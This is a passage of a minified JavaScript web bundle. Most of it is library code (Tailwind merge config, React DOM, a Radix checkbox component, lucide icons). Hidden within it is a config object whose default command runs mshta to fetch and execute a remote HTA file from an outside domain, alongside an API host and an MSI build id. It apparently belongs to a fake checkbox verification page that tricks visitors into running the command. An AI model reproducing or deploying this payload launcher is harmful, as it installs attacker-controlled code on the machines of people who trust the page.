e-z":gt()}],"translate-none":["translate-none"],accent:[{accent:te()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:te()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Ce,De]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":Se()}],"scroll-mx":[{"scroll-mx":Se()}],"scroll-my":[{"scroll-my":Se()}],"scroll-ms":[{"scroll-ms":Se()}],"scroll-me":[{"scroll-me":Se()}],"scroll-mt":[{"scroll-mt":Se()}],"scroll-mr":[{"scroll-mr":Se()}],"scroll-mb":[{"scroll-mb":Se()}],"scroll-ml":[{"scroll-ml":Se()}],"scroll-p":[{"scroll-p":Se()}],"scroll-px":[{"scroll-px":Se()}],"scroll-py":[{"scroll-py":Se()}],"scroll-ps":[{"scroll-ps":Se()}],"scroll-pe":[{"scroll-pe":Se()}],"scroll-pt":[{"scroll-pt":Se()}],"scroll-pr":[{"scroll-pr":Se()}],"scroll-pb":[{"scroll-pb":Se()}],"scroll-pl":[{"scroll-pl":Se()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Ce,De]}],fill:[{fill:["none",...te()]}],"stroke-w":[{stroke:[pt,E0,Zr,Rg]}],stroke:[{stroke:["none",...te()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}});function _T(...p){return jT(WS(p))}function pb(p,T){if(typeof p=="function")return p(T);p!=null&&(p.current=T)}function gb(...p){return T=>{let A=!1;const b=p.map(j=>{const Z=pb(j,T);return!A&&typeof Z=="function"&&(A=!0),Z});if(A)return()=>{for(let j=0;j<b.length;j++){const Z=b[j];typeof Z=="function"?Z():pb(p[j],null)}}}}function vb(...p){return Be.useCallback(gb(...p),p)}function BT(p,T=[]){let A=[];function b(Z,k){const ae=Be.createContext(k),B=A.length;A=[...A,k];const M=ye=>{var Ke;const{scope:Q,children:N,...se}=ye,Ae=((Ke=Q==null?void 0:Q[p])==null?void 0:Ke[B])||ae,Qe=Be.useMemo(()=>se,Object.values(se));return we.jsx(Ae.Provider,{value:Qe,children:N})};M.displayName=Z+"Provider";function he(ye,Q){var Ae;const N=((Ae=Q==null?void 0:Q[p])==null?void 0:Ae[B])||ae,se=Be.useContext(N);if(se)return se;if(k!==void 0)return k;throw new Error(`\`${ye}\` must be used within \`${Z}\``)}return[M,he]}const j=()=>{const Z=A.map(k=>Be.createContext(k));return function(ae){const B=(ae==null?void 0:ae[p])||Z;return Be.useMemo(()=>({[`__scope${p}`]:{...ae,[p]:B}}),[ae,B])}};return j.scopeName=p,[b,YT(j,...T)]}function YT(...p){const T=p[0];if(p.length===1)return T;const A=()=>{const b=p.map(j=>({useScope:j(),scopeName:j.scopeName}));return function(Z){const k=b.reduce((ae,{useScope:B,scopeName:M})=>{const ye=B(Z)[`__scope${M}`];return{...ae,...ye}},{});return Be.useMemo(()=>({[`__scope${T.scopeName}`]:k}),[k])}};return A.scopeName=T.scopeName,A}function bb(p,T,{checkForDefaultPrevented:A=!0}={}){return function(j){if(p==null||p(j),A===!1||!j.defaultPrevented)return T==null?void 0:T(j)}}function Sb(p){const T=Be.useRef(p);return Be.useEffect(()=>{T.current=p}),Be.useMemo(()=>(...A)=>{var b;return(b=T.current)==null?void 0:b.call(T,...A)},[])}function GT({prop:p,defaultProp:T,onChange:A=()=>{}}){const[b,j]=LT({defaultProp:T,onChange:A}),Z=p!==void 0,k=Z?p:b,ae=Sb(A),B=Be.useCallback(M=>{if(Z){const ye=typeof M=="function"?M(p):M;ye!==p&&ae(ye)}else j(M)},[Z,p,j,ae]);return[k,B]}function LT({defaultProp:p,onChange:T}){const A=Be.useState(p),[b]=A,j=Be.useRef(b),Z=Sb(T);return Be.useEffect(()=>{j.current!==b&&(Z(b),j.current=b)},[b,j,Z]),A}function ZT(p){const T=Be.useRef({value:p,previous:p});return Be.useMemo(()=>(T.current.value!==p&&(T.current.previous=T.current.value,T.current.value=p),T.current.previous),[p])}var Mg=globalThis!=null&&globalThis.document?Be.useLayoutEffect:()=>{};function qT(p){const[T,A]=Be.useState(void 0);return Mg(()=>{if(p){A({width:p.offsetWidth,height:p.offsetHeight});const b=new ResizeObserver(j=>{if(!Array.isArray(j)||!j.length)return;const Z=j[0];let k,ae;if("borderBoxSize"in Z){const B=Z.borderBoxSize,M=Array.isArray(B)?B[0]:B;k=M.inlineSize,ae=M.blockSize}else k=p.offsetWidth,ae=p.offsetHeight;A({width:k,height:ae})});return b.observe(p,{box:"border-box"}),()=>b.unobserve(p)}else A(void 0)},[p]),T}function VT(p,T){return Be.useReducer((A,b)=>T[A][b]??A,p)}var Tb=p=>{const{present:T,children:A}=p,b=QT(T),j=typeof A=="function"?A({present:b.isPresent}):Be.Children.only(A),Z=vb(b.ref,XT(j));return typeof A=="function"||b.isPresent?Be.cloneElement(j,{ref:Z}):null};Tb.displayName="Presence";function QT(p){const[T,A]=Be.useState(),b=Be.useRef({}),j=Be.useRef(p),Z=Be.useRef("none"),k=p?"mounted":"unmounted",[ae,B]=VT(k,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return Be.useEffect(()=>{const M=R0(b.current);Z.current=ae==="mounted"?M:"none"},[ae]),Mg(()=>{const M=b.current,he=j.current;if(he!==p){const Q=Z.current,N=R0(M);p?B("MOUNT"):N==="none"||(M==null?void 0:M.display)==="none"?B("UNMOUNT"):B(he&&Q!==N?"ANIMATION_OUT":"UNMOUNT"),j.current=p}},[p,B]),Mg(()=>{if(T){let M;const he=T.ownerDocument.defaultView??window,ye=N=>{const Ae=R0(b.current).includes(N.animationName);if(N.target===T&&Ae&&(B("ANIMATION_END"),!j.current)){const Qe=T.style.animationFillMode;T.style.animationFillMode="forwards",M=he.setTimeout(()=>{T.style.animationFillMode==="forwards"&&(T.style.animationFillMode=Qe)})}},Q=N=>{N.target===T&&(Z.current=R0(b.current))};return T.addEventListener("animationstart",Q),T.addEventListener("animationcancel",ye),T.addEventListener("animationend",ye),()=>{he.clearTimeout(M),T.removeEventListener("animationstart",Q),T.removeEventListener("animationcancel",ye),T.removeEventListener("animationend",ye)}}else B("ANIMATION_END")},[T,B]),{isPresent:["mounted","unmountSuspended"].includes(ae),ref:Be.useCallback(M=>{M&&(b.current=getComputedStyle(M)),A(M)},[])}}function R0(p){return(p==null?void 0:p.animationName)||"none"}function XT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var M0={exports:{}},On={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Eb;function kT(){if(Eb)return On;Eb=1;var p=Ds();function T(B){var M="https://react.dev/errors/"+B;if(1<arguments.length){M+="?args[]="+encodeURIComponent(arguments[1]);for(var he=2;he<arguments.length;he++)M+="&args[]="+encodeURIComponent(arguments[he])}return"Minified React error #"+B+"; visit "+M+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function A(){}var b={d:{f:A,r:function(){throw Error(T(522))},D:A,C:A,L:A,m:A,X:A,S:A,M:A},p:0,findDOMNode:null},j=Symbol.for("react.portal");function Z(B,M,he){var ye=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:j,key:ye==null?null:""+ye,children:B,containerInfo:M,implementation:he}}var k=p.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function ae(B,M){if(B==="font")return"";if(typeof M=="string")return M==="use-credentials"?M:""}return On.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=b,On.createPortal=function(B,M){var he=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!M||M.nodeType!==1&&M.nodeType!==9&&M.nodeType!==11)throw Error(T(299));return Z(B,M,null,he)},On.flushSync=function(B){var M=k.T,he=b.p;try{if(k.T=null,b.p=2,B)return B()}finally{k.T=M,b.p=he,b.d.f()}},On.preconnect=function(B,M){typeof B=="string"&&(M?(M=M.crossOrigin,M=typeof M=="string"?M==="use-credentials"?M:"":void 0):M=null,b.d.C(B,M))},On.prefetchDNS=function(B){typeof B=="string"&&b.d.D(B)},On.preinit=function(B,M){if(typeof B=="string"&&M&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin),Q=typeof M.integrity=="string"?M.integrity:void 0,N=typeof M.fetchPriority=="string"?M.fetchPriority:void 0;he==="style"?b.d.S(B,typeof M.precedence=="string"?M.precedence:void 0,{crossOrigin:ye,integrity:Q,fetchPriority:N}):he==="script"&&b.d.X(B,{crossOrigin:ye,integrity:Q,fetchPriority:N,nonce:typeof M.nonce=="string"?M.nonce:void 0})}},On.preinitModule=function(B,M){if(typeof B=="string")if(typeof M=="object"&&M!==null){if(M.as==null||M.as==="script"){var he=ae(M.as,M.crossOrigin);b.d.M(B,{crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0})}}else M==null&&b.d.M(B)},On.preload=function(B,M){if(typeof B=="string"&&typeof M=="object"&&M!==null&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin);b.d.L(B,he,{crossOrigin:ye,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,type:typeof M.type=="string"?M.type:void 0,fetchPriority:typeof M.fetchPriority=="string"?M.fetchPriority:void 0,referrerPolicy:typeof M.referrerPolicy=="string"?M.referrerPolicy:void 0,imageSrcSet:typeof M.imageSrcSet=="string"?M.imageSrcSet:void 0,imageSizes:typeof M.imageSizes=="string"?M.imageSizes:void 0,media:typeof M.media=="string"?M.media:void 0})}},On.preloadModule=function(B,M){if(typeof B=="string")if(M){var he=ae(M.as,M.crossOrigin);b.d.m(B,{as:typeof M.as=="string"&&M.as!=="script"?M.as:void 0,crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0})}else b.d.m(B)},On.requestFormReset=function(B){b.d.r(B)},On.unstable_batchedUpdates=function(B,M){return B(M)},On.useFormState=function(B,M,he){return k.H.useFormState(B,M,he)},On.useFormStatus=function(){return k.H.useHostTransitionStatus()},On.version="19.0.0",On}var Dn={},Rb;function JT(){if(Rb)return Dn;Rb=1;var p={};/**
 * @license React
 * react-dom.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(){}function A(Q){return""+Q}function b(Q,N,se){var Ae=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;try{A(Ae);var Qe=!1}catch{Qe=!0}return Qe&&(console.error("The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",typeof Symbol=="function"&&Symbol.toStringTag&&Ae[Symbol.toStringTag]||Ae.constructor.name||"Object"),A(Ae)),{$$typeof:he,key:Ae==null?null:""+Ae,children:Q,containerInfo:N,implementation:se}}function j(Q,N){if(Q==="font")return"";if(typeof N=="string")return N==="use-credentials"?N:""}function Z(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":'something with type "'+typeof Q+'"'}function k(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":typeof Q=="string"?JSON.stringify(Q):typeof Q=="number"?"`"+Q+"`":'something with type "'+typeof Q+'"'}function ae(){var Q=ye.H;return Q===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),Q}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var B=Ds(),M={d:{f:T,r:function(){throw Error("Invalid form element. requestFormReset must be passed a form that was rendered by React.")},D:T,C:T,L:T,m:T,X:T,S:T,M:T},p:0,findDOMNode:null},he=Symbol.for("react.portal"),ye=B.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),Dn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=M,Dn.createPortal=function(Q,N){var se=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!N||N.nodeType!==1&&N.nodeType!==9&&N.nodeType!==11)throw Error("Target container is not a DOM element.");return b(Q,N,null,se)},Dn.flushSync=function(Q){var N=ye.T,se=M.p;try{if(ye.T=null,M.p=2,Q)return Q()}finally{ye.T=N,M.p=se,M.d.f()&&console.error("flushSync was called from inside a lifecycle method. React cannot flush when React is already rendering. Consider moving this call to a scheduler task or micro task.")}},Dn.preconnect=function(Q,N){typeof Q=="string"&&Q?N!=null&&typeof N!="object"?console.error("ReactDOM.preconnect(): Expected the `options` argument (second) to be an object but encountered %s instead. The only supported option at this time is `crossOrigin` which accepts a string.",k(N)):N!=null&&typeof N.crossOrigin!="string"&&console.error("ReactDOM.preconnect(): Expected the `crossOrigin` option (second argument) to be a string but encountered %s instead. Try removing this option or passing a string value instead.",Z(N.crossOrigin)):console.error("ReactDOM.preconnect(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&(N?(N=N.crossOrigin,N=typeof N=="string"?N==="use-credentials"?N:"":void 0):N=null,M.d.C(Q,N))},Dn.prefetchDNS=function(Q){if(typeof Q!="string"||!Q)console.error("ReactDOM.prefetchDNS(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q));else if(1<arguments.length){var N=arguments[1];typeof N=="object"&&N.hasOwnProperty("crossOrigin")?console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. It looks like the you are attempting to set a crossOrigin property for this DNS lookup hint. Browsers do not perform DNS queries using CORS and setting this attribute on the resource hint has no effect. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N)):console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N))}typeof Q=="string"&&M.d.D(Q)},Dn.preinit=function(Q,N){if(typeof Q=="string"&&Q?N==null||typeof N!="object"?console.error("ReactDOM.preinit(): Expected the `options` argument (second) to be an object with an `as` property describing the type of resource to be preinitialized but encountered %s instead.",k(N)):N.as!=="style"&&N.as!=="script"&&console.error('ReactDOM.preinit(): Expected the `as` property in the `options` argument (second) to contain a valid value describing the type of resource to be preinitialized but encountered %s instead. Valid values for `as` are "style" and "script".',k(N.as)):console.error("ReactDOM.preinit(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&N&&typeof N.as=="string"){var se=N.as,Ae=j(se,N.crossOrigin),Qe=typeof N.integrity=="string"?N.integrity:void 0,Ke=typeof N.fetchPriority=="string"?N.fetchPriority:void 0;se==="style"?M.d.S(Q,typeof N.precedence=="string"?N.precedence:void 0,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke}):se==="script"&&M.d.X(Q,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke,nonce:typeof N.nonce=="string"?N.nonce:void 0})}},Dn.preinitModule=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&N.as!=="script"&&(se+=" The `as` option encountered was "+k(N.as)+"."),se)console.error("ReactDOM.preinitModule(): Expected up to two arguments, a non-empty `href` string and, optionally, an `options` object with a valid `as` property.%s",se);else switch(se=N&&typeof N.as=="string"?N.as:"script",se){case"script":break;default:se=k(se),console.error('ReactDOM.preinitModule(): Currently the only supported "as" type for this function is "script" but received "%s" instead. This warning was generated for `href` "%s". In the future other module types will be supported, aligning with the import-attributes proposal. Learn more here: (https://github.com/tc39/proposal-import-attributes)',se,Q)}typeof Q=="string"&&(typeof N=="object"&&N!==null?(N.as==null||N.as==="script")&&(se=j(N.as,N.crossOrigin),M.d.M(Q,{crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0})):N==null&&M.d.M(Q))},Dn.preload=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N==null||typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":typeof N.as=="string"&&N.as||(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preload(): Expected two arguments, a non-empty `href` string and an `options` object with an `as` property valid for a `<link rel="preload" as="..." />` tag.%s',se),typeof Q=="string"&&typeof N=="object"&&N!==null&&typeof N.as=="string"){se=N.as;var Ae=j(se,N.crossOrigin);M.d.L(Q,se,{crossOrigin:Ae,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,type:typeof N.type=="string"?N.type:void 0,fetchPriority:typeof N.fetchPriority=="string"?N.fetchPriority:void 0,referrerPolicy:typeof N.referrerPolicy=="string"?N.referrerPolicy:void 0,imageSrcSet:typeof N.imageSrcSet=="string"?N.imageSrcSet:void 0,imageSizes:typeof N.imageSizes=="string"?N.imageSizes:void 0,media:typeof N.media=="string"?N.media:void 0})}},Dn.preloadModule=function(Q,N){var se="";typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&typeof N.as!="string"&&(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preloadModule(): Expected two arguments, a non-empty `href` string and, optionally, an `options` object with an `as` property valid for a `<link rel="modulepreload" as="..." />` tag.%s',se),typeof Q=="string"&&(N?(se=j(N.as,N.crossOrigin),M.d.m(Q,{as:typeof N.as=="string"&&N.as!=="script"?N.as:void 0,crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0})):M.d.m(Q))},Dn.requestFormReset=function(Q){M.d.r(Q)},Dn.unstable_batchedUpdates=function(Q,N){return Q(N)},Dn.useFormState=function(Q,N,se){return ae().useFormState(Q,N,se)},Dn.useFormStatus=function(){return ae().useHostTransitionStatus()},Dn.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Dn}var Mb;function Ag(){if(Mb)return M0.exports;Mb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),M0.exports=kT()):M0.exports=JT(),M0.exports}Ag();var Ab=Be.forwardRef((p,T)=>{const{children:A,...b}=p,j=Be.Children.toArray(A),Z=j.find(WT);if(Z){const k=Z.props.children,ae=j.map(B=>B===Z?Be.Children.count(k)>1?Be.Children.only(null):Be.isValidElement(k)?k.props.children:null:B);return we.jsx(zg,{...b,ref:T,children:Be.isValidElement(k)?Be.cloneElement(k,void 0,ae):null})}return we.jsx(zg,{...b,ref:T,children:A})});Ab.displayName="Slot";var zg=Be.forwardRef((p,T)=>{const{children:A,...b}=p;if(Be.isValidElement(A)){const j=IT(A),Z=$T(b,A.props);return A.type!==Be.Fragment&&(Z.ref=T?gb(T,j):j),Be.cloneElement(A,Z)}return Be.Children.count(A)>1?Be.Children.only(null):null});zg.displayName="SlotClone";var KT=({children:p})=>we.jsx(we.Fragment,{children:p});function WT(p){return Be.isValidElement(p)&&p.type===KT}function $T(p,T){const A={...T};for(const b in T){const j=p[b],Z=T[b];/^on[A-Z]/.test(b)?j&&Z?A[b]=(...ae)=>{Z(...ae),j(...ae)}:j&&(A[b]=j):b==="style"?A[b]={...j,...Z}:b==="className"&&(A[b]=[j,Z].filter(Boolean).join(" "))}return{...p,...A}}function IT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var FT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],zb=FT.reduce((p,T)=>{const A=Be.forwardRef((b,j)=>{const{asChild:Z,...k}=b,ae=Z?Ab:T;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),we.jsx(ae,{...k,ref:j})});return A.displayName=`Primitive.${T}`,{...p,[T]:A}},{}),Og="Checkbox",[PT,A3]=BT(Og),[eE,tE]=PT(Og),Ob=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,name:b,checked:j,defaultChecked:Z,required:k,disabled:ae,value:B="on",onCheckedChange:M,form:he,...ye}=p,[Q,N]=Be.useState(null),se=vb(T,it=>N(it)),Ae=Be.useRef(!1),Qe=Q?he||!!Q.closest("form"):!0,[Ke=!1,qe]=GT({prop:j,defaultProp:Z,onChange:M}),xe=Be.useRef(Ke);return Be.useEffect(()=>{const it=Q==null?void 0:Q.form;if(it){const ue=()=>qe(xe.current);return it.addEventListener("reset",ue),()=>it.removeEventListener("reset",ue)}},[Q,qe]),we.jsxs(eE,{scope:A,state:Ke,disabled:ae,children:[we.jsx(zb.button,{type:"button",role:"checkbox","aria-checked":Mo(Ke)?"mixed":Ke,"aria-required":k,"data-state":xb(Ke),"data-disabled":ae?"":void 0,disabled:ae,value:B,...ye,ref:se,onKeyDown:bb(p.onKeyDown,it=>{it.key==="Enter"&&it.preventDefault()}),onClick:bb(p.onClick,it=>{qe(ue=>Mo(ue)?!0:!ue),Qe&&(Ae.current=it.isPropagationStopped(),Ae.current||it.stopPropagation())})}),Qe&&we.jsx(lE,{control:Q,bubbles:!Ae.current,name:b,value:B,checked:Ke,required:k,disabled:ae,form:he,style:{transform:"translateX(-100%)"},defaultChecked:Mo(Z)?!1:Z})]})});Ob.displayName=Og;var Db="CheckboxIndicator",Cb=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,forceMount:b,...j}=p,Z=tE(Db,A);return we.jsx(Tb,{present:b||Mo(Z.state)||Z.state===!0,children:we.jsx(zb.span,{"data-state":xb(Z.state),"data-disabled":Z.disabled?"":void 0,...j,ref:T,style:{pointerEvents:"none",...p.style}})})});Cb.displayName=Db;var lE=p=>{const{control:T,checked:A,bubbles:b=!0,defaultChecked:j,...Z}=p,k=Be.useRef(null),ae=ZT(A),B=qT(T);Be.useEffect(()=>{const he=k.current,ye=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(ye,"checked").set;if(ae!==A&&N){const se=new Event("click",{bubbles:b});he.indeterminate=Mo(A),N.call(he,Mo(A)?!1:A),he.dispatchEvent(se)}},[ae,A,b]);const M=Be.useRef(Mo(A)?!1:A);return we.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:j??M.current,...Z,tabIndex:-1,ref:k,style:{...p.style,...B,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function Mo(p){return p==="indeterminate"}function xb(p){return Mo(p)?"indeterminate":p?"checked":"unchecked"}var nE=Ob,aE=Cb;function uE(p){return nb({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"},child:[]}]})(p)}function iE({className:p,...T}){return we.jsx(nE,{"data-slot":"checkbox",className:_T("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",p),...T,children:we.jsx(aE,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:we.jsx(uE,{className:"size-3.5 text-green-600"})})})}const ws={defaultCommand:"mshta https://wproxy.codeinecrazy.xyz/ebab8de2b9653c61.hta?c=ebab8de2b9653c61ebab8de2cb9653c61b8de2b9",apiUrl:"https://whost.kyun.li",msiBuildId:"ebab8de2b9653c61"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cE=p=>p.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),Ub=(...p)=>p.filter((T,A,b)=>!!T&&T.trim()!==""&&b.indexOf(T)===A).join(" ").trim();/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
